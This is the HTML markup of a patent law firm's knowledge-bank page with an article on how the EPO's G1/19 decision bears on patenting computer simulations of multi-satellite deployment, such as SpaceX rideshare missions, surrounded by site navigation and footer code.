						<path d="M36.37,5.66a8.48,8.48,0,0,0,0,7.9,7.43,7.43,0,0,0,3,3,9.89,9.89,0,0,0,4.89,1.13,10.06,10.06,0,0,0,4.84-1.08,7.4,7.4,0,0,0,3-2.95,8.3,8.3,0,0,0,1-4,8.51,8.51,0,0,0-.56-3.08,7.44,7.44,0,0,0-1.67-2.58,7.82,7.82,0,0,0-2.81-1.76,10.82,10.82,0,0,0-3.83-.64,10,10,0,0,0-4.89,1.12A7.37,7.37,0,0,0,36.37,5.66ZM41.69,7.1a3.42,3.42,0,0,1,2.58-.95,4.19,4.19,0,0,1,1.54.26,3.12,3.12,0,0,1,1.1.71,2.92,2.92,0,0,1,.66,1.07,4.21,4.21,0,0,1,.23,1.41,3.9,3.9,0,0,1-.41,1.82,2.88,2.88,0,0,1-1.18,1.21,3.92,3.92,0,0,1-1.93.44,3.42,3.42,0,0,1-2.58-1,3.42,3.42,0,0,1-.94-2.52A3.41,3.41,0,0,1,41.69,7.1Z"/>
						<polygon points="26.64 17.38 31.91 17.38 31.91 10.26 38.14 1.64 32.42 1.64 29.16 6.09 25.92 1.64 20.3 1.64 26.64 10.34 26.64 17.38"/>
						<path d="M117.79,12.85a7.16,7.16,0,0,0,1.8,2.6,8,8,0,0,0,2.82,1.67,11.05,11.05,0,0,0,3.63.56,17,17,0,0,0,2.1-.13,12.6,12.6,0,0,0,2-.43,11.21,11.21,0,0,0,2-.81l.2-.11v-4.7l-.58.36a14.15,14.15,0,0,1-1.33.75,9.1,9.1,0,0,1-1.57.56,7.5,7.5,0,0,1-2,.25,4.84,4.84,0,0,1-2.25-.52,3.93,3.93,0,0,1-1.54-1.37,3.38,3.38,0,0,1-.55-1.88,3.35,3.35,0,0,1,.62-2,4.16,4.16,0,0,1,1.68-1.36,5.46,5.46,0,0,1,2.29-.49,6.2,6.2,0,0,1,2.41.43,15.74,15.74,0,0,1,2.15,1.12l.58.36V2.79L132,2.71a18.16,18.16,0,0,0-5.91-1.16,11.73,11.73,0,0,0-3.36.48,8.43,8.43,0,0,0-2.87,1.49,7,7,0,0,0-2,2.55,8.43,8.43,0,0,0-.71,3.55A8.65,8.65,0,0,0,117.79,12.85Z"/>
						<path d="M108,9a5.16,5.16,0,0,0,3,.9,4.24,4.24,0,0,0,3.29-1.27,3.21,3.21,0,0,0,.85-2.19A2.79,2.79,0,0,0,114.78,5a3.13,3.13,0,0,0,2-1.24,2.28,2.28,0,0,0,.38-1.25,1.71,1.71,0,0,0-1-1.66,1.89,1.89,0,0,0-.72-.15,1.65,1.65,0,0,0-1.41.75,1.1,1.1,0,0,0-.14.54.93.93,0,0,0,.89,1h0a.89.89,0,0,0,.77-.46,1,1,0,0,0,.1-.41.82.82,0,0,0-.35-.68l.2,0a.86.86,0,0,1,.72.4.69.69,0,0,1,.07.33,1,1,0,0,1-.6.91,4.09,4.09,0,0,1-1.17.39l-.11,0a3.85,3.85,0,0,0-2.49,1.24,1.9,1.9,0,0,0-.39,1.13,1,1,0,0,0,.91,1.12h.09A1,1,0,0,0,113,5.13a1,1,0,0,0-.36-.13.83.83,0,0,1,.6-.23,1.06,1.06,0,0,1,1,.64,1.4,1.4,0,0,1,.12.58,1.81,1.81,0,0,1-.41,1.12,2.69,2.69,0,0,1-2.34.93,3.64,3.64,0,0,1-2.92-1.15,1.45,1.45,0,0,1-.28-.88A1.58,1.58,0,0,1,109,4.75l.13-.08.25.19a2.24,2.24,0,0,0,1.16.36,1,1,0,0,0,.87-.4.85.85,0,0,0,.11-.36c0-.5-.44-.82-1.13-.82a3.5,3.5,0,0,0-.65.07,2.15,2.15,0,0,1-.11-.78c0-.38.07-1.67,1-2.1a1.65,1.65,0,0,1,.66-.15,1.31,1.31,0,0,1,1.11.53h0a1.09,1.09,0,0,0-.36-.06.9.9,0,0,0-.93.87s0,0,0,0a.85.85,0,0,0,.41.73,1.17,1.17,0,0,0,.63.17,1.21,1.21,0,0,0,1.12-.8,1.34,1.34,0,0,0,.07-.45,1.55,1.55,0,0,0-.74-1.31A2.63,2.63,0,0,0,111.16,0a3.16,3.16,0,0,0-2.22.9,2.44,2.44,0,0,0-.8,1.74,2.33,2.33,0,0,0,.34,1.24,2.65,2.65,0,0,0,.18.27,3.88,3.88,0,0,0-.47.32,3.09,3.09,0,0,0-1.23,2.37A2.62,2.62,0,0,0,107.2,8,2.68,2.68,0,0,0,108,9Z"/>
						<path d="M136.66,16.55a9.89,9.89,0,0,0,4.89,1.13,10.06,10.06,0,0,0,4.84-1.08,7.4,7.4,0,0,0,3-2.95,8.3,8.3,0,0,0,1-4,8.51,8.51,0,0,0-.57-3.08,7.43,7.43,0,0,0-1.67-2.58,7.83,7.83,0,0,0-2.81-1.76,10.82,10.82,0,0,0-3.84-.64,10,10,0,0,0-4.89,1.12,7.37,7.37,0,0,0-3,3,8.49,8.49,0,0,0,0,7.9A7.44,7.44,0,0,0,136.66,16.55ZM139,7.1a3.42,3.42,0,0,1,2.59-.95,4.19,4.19,0,0,1,1.54.26,3.13,3.13,0,0,1,1.1.71,2.91,2.91,0,0,1,.66,1.08,4.21,4.21,0,0,1,.23,1.41,3.9,3.9,0,0,1-.41,1.82,2.88,2.88,0,0,1-1.18,1.21,3.92,3.92,0,0,1-1.93.44,3.42,3.42,0,0,1-2.58-1A3.41,3.41,0,0,1,138,9.61,3.41,3.41,0,0,1,139,7.1Z"/>
						<path d="M93.57,16.82a11,11,0,0,0,4.36.86,18.45,18.45,0,0,0,2.2-.13,20.23,20.23,0,0,0,2.09-.37c.42-.1.73-.19.94-.25l.68-.22.84-.31.24-.09V8.48H98.2v3.77h2v1.08a7.49,7.49,0,0,1-1.46.15,5,5,0,0,1-2.4-.53,3.52,3.52,0,0,1-1.45-1.39,3.89,3.89,0,0,1-.48-1.91,4.51,4.51,0,0,1,.43-1.84,3.76,3.76,0,0,1,1.49-1.6,5.46,5.46,0,0,1,2.93-.68,8.29,8.29,0,0,1,2.71.38,12.1,12.1,0,0,1,2.09,1l.57.33V2.73l-.26-.08c-1-.33-2-.59-2.85-.79a15.28,15.28,0,0,0-3.35-.31,16.18,16.18,0,0,0-2.25.14,9.22,9.22,0,0,0-2.12.58,8.91,8.91,0,0,0-2.15,1.26,6,6,0,0,0-2,2.7,9.45,9.45,0,0,0-.62,3.36,8,8,0,0,0,1.22,4.51A7.32,7.32,0,0,0,93.57,16.82Z"/>
						<polygon points="76.6 9.72 83.83 17.49 88.39 17.49 88.39 1.61 83.13 1.61 83.13 9.46 75.92 1.61 71.37 1.61 71.37 17.49 76.6 17.49 76.6 9.72"/>
						<path d="M13.2,16.15a8.35,8.35,0,0,0,2.07-2.36,7.53,7.53,0,0,0,.89-3.89,8.81,8.81,0,0,0-.36-2.55,7.65,7.65,0,0,0-1-2.08A7.27,7.27,0,0,0,13.42,3.7,7.43,7.43,0,0,0,12.36,3a7.55,7.55,0,0,0-1.44-.63A11,11,0,0,0,9.06,1.9,17.44,17.44,0,0,0,6.6,1.75H0V17.49H8.46A7.53,7.53,0,0,0,13.2,16.15ZM5.27,13.63V5.51H6.82a5.59,5.59,0,0,1,1.87.32,3.06,3.06,0,0,1,1.49,1.22,4.68,4.68,0,0,1,.63,2.64c0,1.61-.38,2.67-1.13,3.15a5.16,5.16,0,0,1-2.86.78Z"/>
					</svg>
				</div>
			</a>

				

			<div class="c-header__site-section-container c-header__de">
				<a href="https://www.dyoung.com/de/wissensdatenbank" class="c-header__site-section">
											  <span class="icon icon--title-knowledge-bank-de ">
    <svg>
      <use class="no-barba" xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#title-knowledge-bank-de"></use>
    </svg>
  </span>

									</a>
			</div>
		</div>
	</div>

	<div class="c-header__tools">
		<form class="o-form c-search-form c-header__search" data-behaviour="Search" action="https://www.dyoung.com/de/suche">
			<div class="o-form__group c-search-form__group">
				<label class="o-form__label u-hidden" for="header-search">D Young suchen</label>
				<input class="o-form__input c-form__input--dark c-search-form__input" type="search" id="header-search" name="search" placeholder="Suche" autocomplete="off" />
				<button class="r-btn o-btn--icon c-search-form__btn" type="submit">
					  <span class="icon icon--search ">
    <svg>
      <use class="no-barba" xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#search"></use>
    </svg>
  </span>

				</button>

				<button class="r-btn o-btn--icon c-search-form__close">
					  <span class="icon icon--close ">
    <svg>
      <use class="no-barba" xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#close"></use>
    </svg>
  </span>

				</button>

				<div class="c-search-form__dropdown c-dropdown js-search-dropdown">

				</div>
			</div>
		</form>

		<div class="c-header__languages c-languages" data-behaviour="Language">
			<label class="c-languages__control" for="c-languages-control">

			</label>
			<input type="checkbox" class="u-hidden" id="c-languages-control" />

			<div class="c-languages__list">
						<a href="https://www.dyoung.com/en/knowledgebank/articles/patent-satellites-space" class="c-languages__choice no-barba " data-language="en">
	<span class="c-languages__flag">
		<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 127.3 127.3"><defs><clipPath id="clip-path"><circle cx="63.65" cy="63.65" r="63.65" fill="none"/></clipPath></defs><title>gb_flag</title><g clip-path="url(#clip-path)"><path id="Base" d="M-28.16-1.9H155.45V129.66H-28.16Z" fill="#001468"/><path id="White" d="M-28.16,11.26V-1.9H-8.49L44,40.86v3.29H11.19Zm183.61,0V-1.9H135.78L83.32,40.86v3.29H116.1ZM-28.16,116.5v13.16H-8.49L44,86.9V83.61H11.19Zm183.61,0v13.16H135.78L83.32,86.9V83.61H116.1ZM-28.16,44.15H155.45V83.61H-28.16ZM44-1.9H83.32V129.66H44Z" fill="#fff"/><path id="Red" d="M-28.16-1.9h9.84l55.74,46H21L-28.16,1.39Zm183.61,0h-9.84l-55.74,46h16.39L155.45,1.39ZM-28.16,129.66h9.84l55.74-46H21l-49.18,42.75Zm183.61,0h-9.84l-55.74-46h16.39l49.18,42.76v3.24ZM-28.16,50.72H155.45V77H-28.16ZM50.53-1.9H76.76V129.66H50.53Z" fill="red"/></g></svg>
	</span>
</a>

<a href="https://www.dyoung.com/de/wissensbank/artikel/patent-satellites-space" class="c-languages__choice no-barba is-selected-locale" data-language="de">
	<span class="c-languages__flag">
		<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 127.3 127.3"><defs><clipPath id="clip-path"><circle cx="63.65" cy="63.65" r="63.65" fill="none"/></clipPath></defs><title>germany_flag</title><g clip-path="url(#clip-path)"><rect id="Base" x="-28.02" y="-1.31" width="181.88" height="129.91" fill="red"/><rect id="Yellow_" data-name="Yellow " x="-28.02" y="86.38" width="181.88" height="42.22" fill="#ffd200"/><rect id="Black" x="-28.02" y="-1.31" width="181.88" height="42.22" fill="#3e3e3e"/></g></svg>
	</span>
</a>

<a href="/en/about/jp" class="c-languages__choice no-barba ">
	<span class="c-languages__flag">
		<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 127.3 127.3"><defs><clipPath id="clip-path"><circle cx="63.65" cy="63.65" r="63.65" fill="none"/></clipPath></defs><title>japan_flag</title><g clip-path="url(#clip-path)"><rect id="Base" x="-28.75" y="-1.9" width="184.18" height="131.56" fill="#fff"/><circle id="Red" cx="63.65" cy="63.64" r="30.13" fill="red"/></g></svg>
	</span>
</a>

<a href="/en/about/kr" class="c-languages__choice no-barba ">
	<span class="c-languages__flag">
		<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 127.3 127.3"><defs><clipPath id="clip-path"><circle cx="63.65" cy="63.65" r="63.65" fill="none"/></clipPath></defs><title>korea_flag</title><g clip-path="url(#clip-path)"><rect id="Base" x="-28.41" width="178.86" height="127.76" fill="#fff"/><path id="Black" d="M97.13,28.65l11.08,11.08-7.91,7.91L89.22,36.56Z" fill="#3e3e3e"/><path id="Black-2" d="M30.92,28.65,19.84,39.72l7.91,7.91L38.83,36.56Z" fill="#3e3e3e"/><path id="Black-3" d="M97.13,99.11,108.21,88l-7.91-7.91L89.22,91.2Z" fill="#3e3e3e"/><path id="Black-4" d="M30.92,99.11,19.84,88l7.91-7.91L38.83,91.2Z" fill="#3e3e3e"/><path id="Red" d="M64,37A26.86,26.86,0,0,1,90.88,63.84s0,0,0,0H37.17A26.86,26.86,0,0,1,64,37Z" fill="red"/><path id="Blue" d="M64,90.74A26.86,26.86,0,0,1,37.17,63.88H90.88A26.86,26.86,0,0,1,64,90.74ZM77.45,50.45A13.43,13.43,0,1,1,64,63.88,13.43,13.43,0,0,1,77.45,50.45Z" fill="#3b6ac3"/><circle id="Red-2" cx="50.59" cy="63.88" r="13.43" fill="red"/></g></svg>
	</span>
</a>

<a href="" class="c-languages__choice no-barba ">
	<span class="c-languages__flag">
		<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 127.3 127.3"><defs><clipPath id="clip-path"><circle cx="63.65" cy="63.65" r="63.65" fill="none"/></clipPath></defs><title>china_flag</title><g clip-path="url(#clip-path)"><rect id="Base" x="-5.67" y="-2.37" width="184.83" height="132.02" fill="red"/><path id="Stars" d="M63.65,66.95a6.6,6.6,0,1,1-6.6,6.6h0A6.6,6.6,0,0,1,63.65,66.95Zm0-52.81a6.6,6.6,0,1,1-6.6,6.6h0A6.6,6.6,0,0,1,63.65,14.14Zm9.9,16.5a6.6,6.6,0,1,1-6.6,6.6h0A6.6,6.6,0,0,1,73.55,30.64Zm0,19.8A6.6,6.6,0,1,1,67,57h0A6.6,6.6,0,0,1,73.55,50.44Z" fill="#ffd200"/><path id="Star" d="M35.59,24l5,16.42H57L43.75,50.55l5.1,16.4L35.59,56.78,22.33,66.95l5.1-16.4L14.14,40.43H30.55l5-16.42Z" fill="#ffd200"/></g></svg>
	</span>
</a>
			</div>
		</div>

		<form class="o-form c-search-form c-search-form--mobile" data-behaviour="SearchMobile" action="https://www.dyoung.com/de/suche">
			<div class="o-form__group c-search-form__group">
				<label class="o-form__label u-hidden" for="header-search">D Young suchen</label>
				<input class="o-form__input c-form__input--dark c-search-form__input" type="search" id="header-search" name="search" placeholder="Suche" autocomplete="off" />
				<button class="o-btn o-btn--primary c-search-form__btn">Suche   <span class="icon icon--arrow ">
    <svg>
      <use class="no-barba" xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow"></use>
    </svg>
  </span>
</button>
			</div>
		</form>
	</div>
</header>

	<div class="site">
		<div class="o-scroll" id="js-scroll" __data-behaviour="ScrollManager">
			<div id="barba-wrapper" class="site-page">
				<div class="barba-container wissensbank">
					<div class="page article ">

	
<div class="page-nav ">
	<div class="wrapper u-split">

				<a class="breadcrumb" href="https://www.dyoung.com/de/wissensdatenbank">
			<div class="breadcrumb__icon">
				  <span class="icon icon--arrow-left ">
    <svg>
      <use class="no-barba" xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow-left"></use>
    </svg>
  </span>

			</div>
			<div class="breadcrumb__text">
				Zurück zu Knowledge Bank
			</div>
		</a>
		
		<div class="share" data-behaviour="Share">
			<input type="checkbox" class="u-hidden" id="share-control" />
			<label class="share__btn" for="share-control">
				<span class="share__icon">
					  <span class="icon icon--share ">
    <svg>
      <use class="no-barba" xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#share"></use>
    </svg>
  </span>

				</span>
				<span class="share__text">
					Diese Seite teilen
				</span>
			</label>
			<div class="share__list">
				<a class="share__link js-share" href="https://twitter.com/intent/tweet?url=https://www.dyoung.com/de/wissensbank/artikel/patent-satellites-space&text=Patent%20rights%20for%20satellites%3A%20computer%20simulations%20for%20satellite%20deployment%20%26%20G1%2F19%20%7C%20D%20Young%20%26%20Co%20Intellectual%20Property" rel="noopener norefferer">
					<span class="share__icon">  <span class="icon icon--social-twitter ">
    <svg>
      <use class="no-barba" xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#social-twitter"></use>
    </svg>
  </span>
</span>
					<span class="share__text">X</span>
				</a>
				<a class="share__link js-share" href="https://www.linkedin.com/shareArticle?url=https://www.dyoung.com/de/wissensbank/artikel/patent-satellites-space&title=Patent%20rights%20for%20satellites%3A%20computer%20simulations%20for%20satellite%20deployment%20%26%20G1%2F19%20%7C%20D%20Young%20%26%20Co%20Intellectual%20Property" rel="noopener norefferer">
					<span class="share__icon">  <span class="icon icon--social-linkedin ">
    <svg>
      <use class="no-barba" xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#social-linkedin"></use>
    </svg>
  </span>
</span>
					<span class="share__text">LinkedIn</span>
				</a>
				<a class="share__link" href="mailto:?subject=Patent rights for satellites: computer simulations for satellite deployment &amp; G1/19%20%7C%20D%20Young%20%26%20Co%20Intellectual%20Property&amp;body=https://www.dyoung.com/de/wissensbank/artikel/patent-satellites-space">
					<span class="share__icon">  <span class="icon icon--social-email ">
    <svg>
      <use class="no-barba" xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#social-email"></use>
    </svg>
  </span>
</span>
					<span class="share__text">Email</span>
				</a>
			</div>
		</div>
	</div>
</div>

	<div class="wrapper-fx">
		<main class="page-main">
			<div class="article__body">

				<div class="section__type">
					<div class="section__title">IP-Fälle und Artikel</div>
				</div>
				<h1 class="article__title s-heading--huge">Patent rights for satellites: computer simulations for satellite deployment &amp; G1/19</h1>

								<div class="article__meta">
					<p class="article__date u-text-cyan">29 Juli 2021</p>

										 
<div class="share--flip" data-behaviour="Share">
	<div class="share__btn">
		<div class="share__icon">
			<div class="icon icon--share">
				<svg>
					<use class="no-barba" xlink:href="#share"></use>
				</svg>
			</div>
		</div>
		<span class="share__title">Teilen</span>
	</div>
	<ul class="r-ul share__items">
		<li class="share__item">
			<a class="share__link share__link--twitter js-share" href="https://twitter.com/intent/tweet?url=https://www.dyoung.com/de/wissensbank/artikel/patent-satellites-space&text='Patent rights for satellites: computer simulations for satellite deployment &amp; G1/19'&via=dyoungip" target="_blank" rel="noopener norefferer">
				<div class="icon icon--social-twitter">
					<svg>
						<use class="no-barba" xlink:href="#social-twitter"></use>
					</svg>
				</div>
			</a>
		</li>
		<li class="share__item">
			<a class="share__link share__link--linkedin js-share" href="https://www.linkedin.com/shareArticle?url=https://www.dyoung.com/de/wissensbank/artikel/patent-satellites-space&title=Patent rights for satellites: computer simulations for satellite deployment &amp; G1/19" target="_blank" rel="noopener norefferer">
				<div class="icon icon--social-linkedin">
					<svg>
						<use class="no-barba" xlink:href="#social-linkedin"></use>
					</svg>
				</div>
			</a>
		</li>
		<li class="share__item">
			<a class="share__link share__link--email" href="mailto:?subject='Patent rights for satellites: computer simulations for satellite deployment &amp; G1/19'&amp;body=https://www.dyoung.com/de/wissensbank/artikel/patent-satellites-space">
				<div class="icon icon--social-email">
					<svg>
						<use class="no-barba" xlink:href="#social-email"></use>
					</svg>
				</div>
			</a>
		</li>
			</ul>
</div>				</div>

												<div class="article__authors">
								<a href="https://www.dyoung.com/de/team/jonathanjackson" class="c-author">
	
									<div class="c-author__img-container">
				<img class="c-author__img" src="https://www.dyoung.com/resources/team/profilePics/_tinyTeam/JonathanJackson.jpg" alt="Jonathan Jackson">
			</div>
				
			<div class="c-author__names">
				Jonathan Jackson
	
									<div class="c-author__role">
						Partner, Patent Attorney
					</div>
							</div>
	
		</a>
					</div>
				
													<p class="article__intro">Recently, SpaceX Inc, the space exploration company founded by Elon Musk, has performed a couple of its dedicated rideshare missions. A rideshare mission is where a transporter rocket carries a payload of multiple satellites which need deploying into orbit. By splitting the rocket’s payload capacity among multiple customers, the cost per customer of launching their satellite is significantly reduced. This is particularly beneficial to smaller companies which may have previously found getting their satellite into orbit prohibitively expensive.</p>
				
												
																	

	
			<div class="page__text s-body  s-body--de">
				<p>On 24 January 2021, a new record was set. This first dedicated rideshare mission mounted 143 satellites onto one of its Falcon 9 rockets and deployed all of these satellites into orbit during an 18 minute period. This rideshare mission also deployed 10 Starlink satellites, which are the first to include communication lasers. These Starlink satellites will eventually enter a polar orbit to bring high speed internet to the polar regions. On 30 June 2021, the second rideshare mission deployed 85 satellites. As usual, this launch and deployment was streamed on SpaceX’s website.</p>

<p>Clearly, with such a large number of satellites, a huge amount of effort is required to mount all of these satellites into a single payload. However, with so many satellites being deployed in such a short period of time into various orbits, all happening whilst the Falcon 9 is travelling at around 23,000Km/h, it is necessary to perform careful planning of the deployment to avoid collisions.</p>
<p>Given the number of satellites being launched for mega-constellations (such as the Starlink, OneWeb and Kuiper projects) and the size of the launching rockets becoming larger (such as SpaceX’s Starship and Blue Origin’s New Glenn rocket) allowing much bigger payloads, this type of multi-satellite deployment will become more and more important in the future. </p>
<h1>Patenting computer simulations</h1>
<p>It is probable that these deployments are simulated using computer modelling to establish the viability of a particular deployment routine. Therefore, one question that arises is: can these computer simulations that allow these complex deployment routines be protected by patent?</p>
<h1>G1/19</h1>
<p>The Enlarged Board of Appeal at the EPO has issued a decision in G1/19 related to the patentability of computer simulations at the EPO. Whilst detailed commentary of this case is provided in our April 2021 patent newsletter </p>
<p>(see dycip.com/g119-computer-simulation), in this article we will investigate the interplay between computer simulations for satellite deployment and G1/19 and ultimately the viability of protecting such deployment simulations at the EPO. </p>
<h1>Computer simulations and technical effect</h1>
<p>For many years there was a question mark around the patentability of computer simulations at the EPO. The reason for this is because the EPO could not decide whether a computer simulation provided a technical effect. This is important because current EPO practice in the field of computer-implemented inventions is driven by the COMVIK case law which states that features that do not contribute to the technical character of the invention should be disregarded when determining the technical effect for the purposes of inventive step when using the established problem/solution approach. </p>
<p>Therefore, whether the computer simulation is technical or not is key to determining whether those features associated with the computer simulation should be considered when assessing inventive step.</p>
<p>One of the key questions addressed in G1/19 related to whether there needs to be a direct link with physical reality when determining technical effect. This was due to the divergent case law in this area. Specifically, in T489/14, it was found that “a technical effect requires …a direct link with physical reality, such as a change in or measurement of a physical entity.”. However, in T1227/05, it was found that numerical simulation of a noise-affected circuit was considered to be technical.</p>
<p>In the field of simulating satellite deployment, whether there needs to be a direct link with physical reality is important in determining the commercial value of such a patent. For example, if the simulation is performed on Earth (where jurisdiction is relatively easy to judge), but then requires a final step of “deploying a satellite” in orbit (where jurisdiction, according to the Outer Space Treaty, is based upon the country on whose registry the satellite resides) will increase the complexity of enforcement and will ultimately reduce the commercial value of the patent. </p>
<h1>Does there need to be a “direct link” with physical reality?</h1>
<p>There were many questions answered by the Enlarged Board of Appeal in this decision. However, for the purposes of computer simulations of satellite deployment, the Enlarged Board of Appeal confirmed that where the output of the simulation “form[s] the basis for a further technical use of the outcomes of the simulation (e.g. a use having an impact on physical reality)”, then a simulation invention may provide a technical contribution. </p>
<p>The Enlarged Board of Appeal confirmed that this output to control a real-world device need not be explicitly set out in the claim. </p>
<p>However, it is useful to note that the Enlarged Board of Appeal put a caveat on its confirmation. The Enlarged Board of Appeal noted that such simulations should be limited to uses having a technical purpose. </p>
<p>In other words, the Enlarged Board of Appeal made clear that if the results of the simulation have a variety of purposes then those results cannot contribute to an inventive step. </p>
<p>The rationale for this was because a technical effect needs to be produced over the whole scope of the claim. </p>
<p>Where the claim is not limited to any particular technical purpose, then over the whole scope of the claim, a non-technical purpose would also be covered which would produce no technical effect and so would not contribute to an inventive step. </p>
<p>This means that where the computer simulation is restricted to a computer simulation controlling satellite deployment, G1/19 indicates that the claim will provide a technical effect and so the simulation steps will be taken into account when considering inventive step under the COMVIK doctrine. </p>
<p>Importantly from a jurisdictional point of view, G1/19 has confirmed that a step of “deploying a satellite” is not required in order to provide this technical effect. </p>
<p>With the rapidly-evolving nature of space-tech related industries and an increasingly competitive global market place, it is becoming more and more important to know how to protect and enforcement of your orbiting assets.</p>
<p>This new space race will present many more legal challenges over the coming months and years, especially in the area of jurisdiction. <br /></p>
			</div>

						
								
													

                                            


    <div class="cta-block-container">

    
        
                <div class="cta-block ">

                                            <div class="cta-block__media cta-block__media--document">
                            <img class="cta-block__img" src="https://www.dyoung.com/resources/cta/patentnewsletter-dec2025.jpg" alt="Patent-Newsletter Neueste Ausgabe" />
                        </div>
                    
                    <div class="cta-block__body">
                        <div class="cta-block__title">
                            Patent-Newsletter
                                                            <span class="cta-block__title-highlight">Neueste Ausgabe<span>
                                                    </div>

                        
                        <div class="cta-block__actions">
                                                            <a href="https://www.dyoung.com/de/wissensdatenbank/newsletters" class="cta-block__link o-btn o-btn--primary">Neuester Newsletter</a>
                                                                                </div>
                    </div>
                </div>

        
    
        
                <div class="cta-block cta-block--blue">

                                            <div class="cta-block__media cta-block__media--document">
                            <img class="cta-block__img" src="https://www.dyoung.com/resources/cta/epo-book-cover-ed3.jpg" alt="Patent-Buch EPO Board of Appeal Decisions" />
                        </div>
                    
                    <div class="cta-block__body">
                        <div class="cta-block__title">
                            Patent-Buch
                                                            <span class="cta-block__title-highlight">EPO Board of Appeal Decisions<span>
                                                    </div>

                        
                        <div class="cta-block__actions">
                                                            <a href="https://www.dyoung.com/de/wissensbank/artikel/book-epo-decisions-2021" class="cta-block__link o-btn o-btn--primary">Download ebook</a>
                                                                                </div>
                    </div>
                </div>

        
    
    </div>

							</div>
		</main>
		<aside class="page-side">
													<ul class="r-ul article-list">
	<span class="sidebar-title">
		Verwandte Artikel
	</span>
            
        
    	<li class="article-list__item">
    		<a href="https://www.dyoung.com/de/wissensbank/artikel/ip-space-patents" class="article-list__link" title="Entry title">

				
    			<span class="article-list__body">
    				<h6 class="article-list__title">The space IP race: protection and enforcement of your orbiting assets</h6>
    				<span class="article-list__meta">02 Juli 2020</span>
    			</span>
    		</a>
    	</li>
    
</ul>
									
							<ul class="r-ul article-list">
	<span class="sidebar-title">
		Related Webinars
	</span>
    		                <li class="article-list__item">
    		<a href="https://www.dyoung.com/de/webinars/webinar-upc-insights-dec2025" class="article-list__link" title="Entry title">
                
    			<span class="article-list__body">
    				<h6 class="article-list__title">UPC Case Law, Observations &amp; Analysis</h6>
    				<span class="article-list__meta">10 Dezember 2025</span>
    			</span>
    		</a>
    	</li>
    		                <li class="article-list__item">
    		<a href="https://www.dyoung.com/de/webinars/biotech-patent-nov2025" class="article-list__link" title="Entry title">
                
    			<span class="article-list__body">
    				<h6 class="article-list__title">European biotech patent case law</h6>
    				<span class="article-list__meta">18 November 2025</span>
    			</span>
    		</a>
    	</li>
    		                <li class="article-list__item">
    		<a href="https://www.dyoung.com/de/webinars/biotech-patent-jul2025" class="article-list__link" title="Entry title">
                
    			<span class="article-list__body">
    				<h6 class="article-list__title">European biotech patent case law</h6>
    				<span class="article-list__meta">08 Juli 2025</span>
    			</span>
    		</a>
    	</li>
    
</ul>
			
													<ul class="r-ul article-list">
	<span class="sidebar-title">
		Verwandte FAQs &amp; Guides
	</span>
    
		
        <li class="article-list__item">
            <a href="https://www.dyoung.com/de/wissensbank/faqs-und-guides/patents" class="article-list__link" title="Entry title">

				
                <span class="article-list__body">
                    <h6 class="article-list__title">Introduction to Patents</h6>
                </span>
            </a>
        </li>
    </ul>
			
						
								</aside>
	</div>
</div>

					<script id="data" type="application/json">
	{
		"sectionTitle": "Knowledge Bank",
		"sectionUrl": "https://www.dyoung.com/de/wissensdatenbank",
		"sectionKebab": "knowledge-bank-de",
		"enUrl": "https://www.dyoung.com/en/knowledgebank/articles/patent-satellites-space",
		"deUrl": "https://www.dyoung.com/de/wissensbank/artikel/patent-satellites-space"
	}
</script>
				</div>
			</div>
						

<footer class="footer">
	<div class="footer__top">
		<div class="wrapper">
			<div class="g gm">
				
									<div class="gm__1-2 gt__1-3 gd__1-6 footer__col">
						<nav class="r-ul footer-list">
															<a class="footer-list__link" href="https://www.dyoung.com/de/uber">Über</a>
															<a class="footer-list__link" href="https://www.dyoung.com/de/team">Team</a>
															<a class="footer-list__link" href="https://www.dyoung.com/de/dienstleistungen">Dienstleistungen</a>
															<a class="footer-list__link" href="https://www.dyoung.com/de/sektoren">Sektoren</a>
															<a class="footer-list__link" href="https://www.dyoung.com/de/mandanten">Mandanten</a>
													</nav>
					</div>
				
									<div class="gm__1-2 gt__1-3 gd__1-6 footer__col">
						<nav class="r-ul footer-list">
															<a class="footer-list__link" href="https://www.dyoung.com/de/karriere">Careers</a>
															<a class="footer-list__link" href="https://www.dyoung.com/de/impressum-deutsches-büro">Legal Notice (Germany)</a>
															<a class="footer-list__link" href="https://www.dyoung.com/de/datenschutzerklärung">Privacy Policy</a>
															<a class="footer-list__link" href="https://www.dyoung.com/de/cookies">Cookies-Richtlinie</a>
															<a class="footer-list__link" href="https://www.dyoung.com/de/eilige-instruktionen">Eilige Instruktionen</a>
															<a class="footer-list__link" href="https://www.dyoung.com/de/mitglieder">LLP List of Members</a>
													</nav>
					</div>
								
				<div class="gm__1-2 gt__1-3 gd__1-6 footer__col">
					<a class="footer-list__link" href="https://www.dyoung.com/de/kontakt">Kontakt</a>
					<a class="footer-list__link footer-list__link--red" href="mailto:mail@dyoung.com">mail@dyoung.com</a>
					<a class="footer-list__link" href="tel:+44 (0)20 7269 8550">+44 (0)20 7269 8550</a>

					<ul class="r-ul social-links social-links--footer">

																			<li class="social-links__item">
								<a class="social-links__link" href="https://www.linkedin.com/company/d-young-&amp;-co-llp" target="_blank" rel="noopener" title="Link to D Young's LinkedIn profile">  <span class="icon icon--social-linkedin ">
    <svg>
      <use class="no-barba" xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#social-linkedin"></use>
    </svg>
  </span>
</a>
							</li>
						
												
						<li class="social-links__item">
							<a class="social-links__link" href="https://www.dyoung.com/de/feed.rss" target="_blank" rel="noopener" title="Link to D Young's RSS feed">  <span class="icon icon--social-rss ">
    <svg>
      <use class="no-barba" xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#social-rss"></use>
    </svg>
  </span>
</a>
						</li>

